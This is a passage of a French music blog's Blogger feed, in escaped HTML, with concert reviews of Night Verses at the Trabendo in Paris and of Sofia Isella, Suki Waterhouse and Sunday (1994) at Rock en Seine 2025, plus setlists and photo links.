Soul\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECobalt Sun Necropolis\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EChaque son a une couleur dans la vallée de la nuit. C'est le titre du dernier album de \u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003ENight Verses\u003C\/span\u003E\u003C\/b\u003E. Le trio instrumental nous emmène dans son monde. Le son est limpide. Nous apprécions les effets de guitare, les mille détails de la batterie, la vibration de la basse. Sans chanteur depuis deux albums, Night Verses parvient à rendre son concert passionnant de bout en bout. L’atmosphère est immersive.\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"font-family: arial;\"\u003ELe guitariste Nick DePirro nous passionne avec ses accords, ses harmoniques et une utilisation créative de la pédale whammy pour des effets sonores subtiles. Le groove de la basse de Reilly Herrera peut se faire inquiétant (une pensée pour Tool).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYTZ8BUuhWmhm7aFXout66PTuEhfjgjdY7Ylngh3kXXUtNt-m1i6GB80pw_8Gd628UOYYpltp7PdD_BwCGwsEjNyvgAWAgTOL8hCyZ2VBhLjqGhDvQG8VOLay9wEX7YvC2dIMjvKP0HSRCYTrRgn9c7TD_5y2K3MxULsn0KLic7R2F0jeX2LvT_cfOm1Xf\/s2400\/DSC08132.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYTZ8BUuhWmhm7aFXout66PTuEhfjgjdY7Ylngh3kXXUtNt-m1i6GB80pw_8Gd628UOYYpltp7PdD_BwCGwsEjNyvgAWAgTOL8hCyZ2VBhLjqGhDvQG8VOLay9wEX7YvC2dIMjvKP0HSRCYTrRgn9c7TD_5y2K3MxULsn0KLic7R2F0jeX2LvT_cfOm1Xf\/w400-h266\/DSC08132.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn fond de scène le groupe projette un collage d'images de films qui inspirent sa musique. Des images de science-fiction, de fantastique, de bizarre entre rêve et cauchemar. L'assemblage frénétique d'images puissantes sidère l'esprit (jetez un coup d'œil sur la vidéo \u003Ca href=\"https:\/\/www.concertsexposbypat.com\/2025\/09\/night-verses-phoenix-iv-levitation.html\"\u003Eici\u003C\/a\u003E). Sur scène les deux guitaristes sont statiques, concentrés sur leurs instruments. C'est le batteur Aric Importa qui capte l'attention. Son kit est disposé au centre de la scène (là où Dvne place le batteur sur la droite de la scène). Aric Importa mouline des bras, hurle parfois, bondit à plusieurs reprises au dessus de sa batterie. Sa technique est impressionnante et il assure le spectacle. L'énergie de Night Verses est intense. La fosse bouge avec ardeur (slam compris). Le guitariste Nick DePirro prend le micro pour souligner la joie du groupe de jouer à Paris si loin de sa Californie natale. Le concert de Night Verses est audacieux et captivant. Le public conquis applaudit la remarquable prestation avec enthousiasme.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04z1fGzLiJhB4SZE2ovSTy8R8XwrsFMaLFn92p4WpKJItHHk9PBl_W5MXUaQl9Mb9nEUOj5UNMahQ6xADJbcJxgKiDrhs8UXQNDtei_SN1g5AViCy1H9VOF-PJzej-RDGLa-V4SacPHkNqQVUwrwl3mq-NkiyNDUARr8kXurOshEwQM-kRCwkPx-n92cp\/s2399\/DSC08149.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg04z1fGzLiJhB4SZE2ovSTy8R8XwrsFMaLFn92p4WpKJItHHk9PBl_W5MXUaQl9Mb9nEUOj5UNMahQ6xADJbcJxgKiDrhs8UXQNDtei_SN1g5AViCy1H9VOF-PJzej-RDGLa-V4SacPHkNqQVUwrwl3mq-NkiyNDUARr8kXurOshEwQM-kRCwkPx-n92cp\/w400-h266\/DSC08149.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Night Verses :\u003C\/span\u003E\u003Cbr \/\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EArrival\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETrading Shadows\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EVice Wave\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E8 Gates of Pleasure\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EÅska (Partial)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ERose Wire\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EKarma Wheel\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesire to Feel Nothing\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBound to You\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ELove in a Liminal Space\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECopper Wasp\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EEncore:\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EPhoenix V Invocation\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cspan style=\"font-family: arial;\"\u003ENous avons passé une superbe soirée dynamique et hypnotique avec deux groupes de grande qualité.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyp2YDDIbOYkjan73sb86T6cOOLgitJUy39Df-E45j_wA4EB9e59dBz8d0Pf_qTgkAquFh80PD17GvKm3Fola7atz9SCUDGKCFTXsEtIe6_3PjUyXZpQpuUhGJbWzrpjDHwN0C8_VlV0-qrvhbHOcHkQum6Ou7MhyJDqWrtQE3rTTttxxJl4JmGN3dgtVu\/s2399\/DSC08120.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyp2YDDIbOYkjan73sb86T6cOOLgitJUy39Df-E45j_wA4EB9e59dBz8d0Pf_qTgkAquFh80PD17GvKm3Fola7atz9SCUDGKCFTXsEtIe6_3PjUyXZpQpuUhGJbWzrpjDHwN0C8_VlV0-qrvhbHOcHkQum6Ou7MhyJDqWrtQE3rTTttxxJl4JmGN3dgtVu\/w400-h266\/DSC08120.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/8254900696864206860\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/8254900696864206860?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/8254900696864206860"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/8254900696864206860"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2025\/09\/concert-night-verses-dvne-trabendo.html","title":"[Concert] Night Verses - DVNE - Trabendo - Paris - 16\/09\/2025"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge34-rV1u9gzgNmR9b4SCsw-bF6ZdfoHJw-p1HJwQ7xTwpiKT82PW0jX_5K_LPRfnFvGdOxgCWWrYX34R4oktTGAR8KeuoX8-jnG7OhHMud0odpEBkU-_WqUL3Pf5au3vRDHZW7kDsgTEyk7qfw0K7ngw_cEHfDriy9r2yG1tf6EJY01cECro76suoyPcq\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-3742625549828300772"},"published":{"$t":"2025-08-22T23:07:00.000-07:00"},"updated":{"$t":"2025-08-22T23:07:31.808-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5 derniers comptes rendus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chappell Roan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rock en Seine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOFIA ISELLA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sunday (1994)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Waterhouse (Suki)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zzz- nombre de concerts"}],"title":{"type":"text","$t":"[Concert] Chappell Roan - Sunday (1994) - Suki Waterhouse - SOFIA ISELLA -  Rock en Seine - Domaine de Saint-Cloud - 20\/08\/2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #c27ba0;\"\u003ERADIEUSE\u003C\/span\u003E\u003Cbr \/\u003EChappell Roan est la tête d’affiche de la première journée de Rock en Seine. Un spectacle flamboyant.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELe festival Rock en Seine, au Domaine de Saint-Cloud, accueille Chappell Roan. Immanquable. Nous fonçons. Suivez-nous.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieTuPXSPDtzxr4WLneYmliEOLcHqvFaOG7SaWsbiq4ZPLMU7Y6uJu2N5c6nsQOVSz3IpjMSW2hQUjiQkAv32eyeWWHtB5niIxr3KvDBBqfRpKOlu33xkkZyzkMtcQvwPrM9RK3U92QvIcm5f7mB0zvI0-Tv01-wsqkJTYnODkYUMQDT-vIr1U7fpWbm-5w\/s2400\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieTuPXSPDtzxr4WLneYmliEOLcHqvFaOG7SaWsbiq4ZPLMU7Y6uJu2N5c6nsQOVSz3IpjMSW2hQUjiQkAv32eyeWWHtB5niIxr3KvDBBqfRpKOlu33xkkZyzkMtcQvwPrM9RK3U92QvIcm5f7mB0zvI0-Tv01-wsqkJTYnODkYUMQDT-vIr1U7fpWbm-5w\/s320\/1.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENous commençons avec la prestation de \u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003ESOFIA ISELLA\u003C\/span\u003E\u003C\/b\u003E sur la scène Horizons. La jeune femme, 20 ans, est née à Los Angeles. Elle arrive sur scène le torse couvert de cendres, yeux cernés au charbon, regard halluciné. Seule sur scène la multi-instrumentiste et compositrice chante sur un fond sonore pré-enregistré. Elle s'empare plusieurs fois d'une guitare électrique puis d'un violon pour livrer des solis intenses. Sofia Isella déclame des textes où le rôle des femmes dans la société semble être un sujet central, soulignant le soutien superficiel qu'elles reçoivent. Comme les paroles de « Doll People » : « Nous sommes épouse, prostituée, maîtresse, servante, mère ». Dans une ambiance de film d'horreur gothique, Sofia Isella semble évoquer des créatures hostiles qui sont bien réelles. Nous suivons la prestation avec attention. Le ciel est nuageux. Heureusement la pluie ne va tomber que quelques minutes. Une légère averse et le tour est joué. Tant mieux. Nous pouvons profiter de la journée qui reste chaude et agréable en ce mois d'août. A la fin du concert la jeune femme présente sa mère, qui a suivi le concert du fond de la scène. La jeune fille sombre n'est pas seule. Nous guettons la sortie de l'album.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkI-oIAx4-w0WBvm8tQdr8A-KeuLy28bAVhaJiJAQIw6jS163c9001NVecknxH09ie0yh9sbwf2GAeYJuyA2PpNZ5I52rw2wkoxDkl9woPPS9QVClkOj5jVDGgXxoSjs8xlNhUv67yvJoQ6Zqhv05yhTLVB8N7syJh_x5ywSc9V7jT8KVZJWJ9nUssPwA5\/s2399\/DSC07484.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2399\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkI-oIAx4-w0WBvm8tQdr8A-KeuLy28bAVhaJiJAQIw6jS163c9001NVecknxH09ie0yh9sbwf2GAeYJuyA2PpNZ5I52rw2wkoxDkl9woPPS9QVClkOj5jVDGgXxoSjs8xlNhUv67yvJoQ6Zqhv05yhTLVB8N7syJh_x5ywSc9V7jT8KVZJWJ9nUssPwA5\/w400-h266\/DSC07484.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist SOFIA ISELLA :\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EHot Gum\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECacao and Cocaine\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EJosephine\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMan Made\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuse\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EThe Doll People\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESex Concept\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EOrchestrated, Wet, Verboten\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EI Looked the Future in the Eyes, It's Mine \u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsxd22v6ZK1y91TnajMcpJInxxDTKrmbXPJ1viJyw_9tu_Zr7mHazhFUnTvOVKWQ9x0XdlywGDypyubKbHadv33vc3uUCrfj8-crwrAEeZgH87q9PXyJbQdXEZTIcIsKjQchTeJQn6sTzxd4vsWhpaIk7iEkBqddzW8NDSC6gw_N4yy2fUQDeKl8JySTbf\/s2400\/DSC07526.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsxd22v6ZK1y91TnajMcpJInxxDTKrmbXPJ1viJyw_9tu_Zr7mHazhFUnTvOVKWQ9x0XdlywGDypyubKbHadv33vc3uUCrfj8-crwrAEeZgH87q9PXyJbQdXEZTIcIsKjQchTeJQn6sTzxd4vsWhpaIk7iEkBqddzW8NDSC6gw_N4yy2fUQDeKl8JySTbf\/w400-h266\/DSC07526.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESur la grande scène nous allons voir la prestation de \u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003ESuki Waterhouse\u003C\/span\u003E\u003C\/b\u003E. Cette anglaise, qui vit entre Londres et Los Angeles, nous semble très à l'aise sur scène. Nous sentons l'aisance acquise avec une carrière de mannequin dès l’adolescence puis une carrière d'actrice. Suki Waterhouse est aussi musicienne. Elle chante et est accompagnée d'un groupe. Le style oscille entre folk et indie-rock. La mise en son est superbe et permet d'entendre clairement chaque musicien. L'exécution est irréprochable. Au bout d'une demi douzaine de morceaux nous trouvons que tout ceci manque d'émotion. A nos oreilles c'est une musique appliquée, trop propre pour notre goût. Il faut dire qu'une reprise d'Oasis a fait monter la pression d'un cran et que les morceaux suivants, « Moves » et « To Love », font retomber le soufflé. N'est pas Lana Del Rey qui veut pour réussir à captiver avec une ambiance dream pop. Nous quittons le concert un peu avant la fin et allons rejoindre le groupe californien qui joue sur l'autre scène.\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG2vfzg_uNu-6nS-y8yKFk8FRAFdVZcxE77ykE9Www4YMoFhk6bGHeOFW1U1bbngN252ysKRYKEDnIP3V6yHm7NK0PPJgPBWbexcm91FKeOSCEg9m7fwD19JHmUXvPCJvUnLrwwo382tvWFwBQmAy9Z0TJBYuREyDTxIdPjnAXrpI72AxSWNl4_TRJ0TfQ\/s2400\/DSC07550.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG2vfzg_uNu-6nS-y8yKFk8FRAFdVZcxE77ykE9Www4YMoFhk6bGHeOFW1U1bbngN252ysKRYKEDnIP3V6yHm7NK0PPJgPBWbexcm91FKeOSCEg9m7fwD19JHmUXvPCJvUnLrwwo382tvWFwBQmAy9Z0TJBYuREyDTxIdPjnAXrpI72AxSWNl4_TRJ0TfQ\/w400-h266\/DSC07550.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Suki Waterhouse : \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Gateway Drug\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESupersad\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EOMG\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Johanna\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Blackout Drunk\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E My Fun\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Dream Woman\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Don't Look Back in Anger (Oasis cover)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Moves\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E To Love\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Melrose Meltdown\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E Good Looking \u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cb\u003ESunday (1994)\u003C\/b\u003E\u003C\/span\u003E est basé à Los Angeles. Le groupe est composé du couple Paige Turner, chanteuse californienne, et Lee Newell, guitariste anglais, ainsi que du batteur Puma, venu du Pérou. Le trio est accompagnée à la basse par Lola Colette de Laurel Canyon (un quartier de Los Angeles). Sunday (1994) a sorti deux EP depuis 2024. Les morceaux ont un tempo lent, illuminés par le timbre de voix limpide de la chanteuse. En concert la dream pop du groupe prend du muscle. « Vous voulez du heavy » nous demande le groupe. Du lourd nous allons en avoir. Le son est puissant et massif (l'intense « Still Blue »). La guitare joue sur de subtiles réverbérations. Sunday (1994) aligne de bonnes chansons bien écrites, avec une ambiance chaleureuse, énergique et délicate. Le contact avec le public est avenant. Avec ça les morceaux ont des refrains agréables à chanter. Un public de connaisseurs reprend avec joie les paroles de « Tired Boy » : « Garçon fatigué; Tu chantes dans un groupe et ta voix est comme des clous sur un tableau noir; J'aurais aimé être plus comme toi; Mais ça perd son charme quand tu ne peux pas bander ». La très bonne découverte du jour.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrYogQc0uddbnWDiV1U3wdcdukd23K7BWtOEGtnPHyE4HA0jTNXwiGH66iPHX6NhBqjaKK0LwhoDz2XmtR0-MU6zuab8R6enK9BOqYSDBbBc4nvX_WA5FZUPwZfyC8PRmnC-4XIpm_cIBG9FEa2GPnx4E4hUo0QgfhIlSjHC94VaoHeWOi5z2ud5ZJBhJE\/s2400\/DSC07563.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2400\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrYogQc0uddbnWDiV1U3wdcdukd23K7BWtOEGtnPHyE4HA0jTNXwiGH66iPHX6NhBqjaKK0LwhoDz2XmtR0-MU6zuab8R6enK9BOqYSDBbBc4nvX_WA5FZUPwZfyC8PRmnC-4XIpm_cIBG9FEa2GPnx4E4hUo0QgfhIlSjHC94VaoHeWOi5z2ud5ZJBhJE\/w400-h266\/DSC07563.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E* Setlist Sunday (1994) : \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EIntro\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBlonde\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EStained Glass Window\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETV Car Chase\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EOur Troubles\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ESoftly\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EStill Blue\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ERain\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBlossom\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ETired Boy\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENous mangeons un peu de poulet avec du riz et nous nous rendons à la fin du concert de London Grammar sur la grand scène. Nous avons uniquement entendus les morceaux\u0026nbsp;« Strong\u0026nbsp;\u003Cspan class=\"citation\"\u003E» et\u0026nbsp;\u003C\/span\u003E«\u0026nbsp;Lose Your Head\u0026nbsp;\u003Cspan class=\"citation\"\u003E». Pas de quoi\u0026nbsp;\u003C\/span\u003Eémettre une critique sur ce blog.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca 